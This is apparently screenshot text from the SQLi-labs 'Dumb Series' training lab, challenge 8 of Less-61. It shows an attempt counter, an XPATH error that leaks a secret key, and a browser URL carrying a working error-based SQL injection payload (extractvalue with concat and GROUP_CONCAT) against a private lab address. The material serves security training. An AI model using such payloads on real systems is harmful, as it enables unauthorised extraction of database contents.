 Reset the
Welcome Dhakkan
You have made : 5 of 5 attempts
XPATH syntax error: '~0fu4yc66LUZjEU9uELC8PIXL~'
SQL DUMB SERIES - 61
Challenge - 8
Submit Secret Key: Submit
nspector Console Debugger {} Style Editor Performance Memory Network Storage Accessibility HackBar
ion Encoding Other
d URL http://10.60.17.35:8082/Less-61/?id=1'))+and+extractvalue(null,concat(0x7e,(select+GROUP_CONCAT(secret_Y1R9)from challenges.l38s5fjaki),0x7e))%23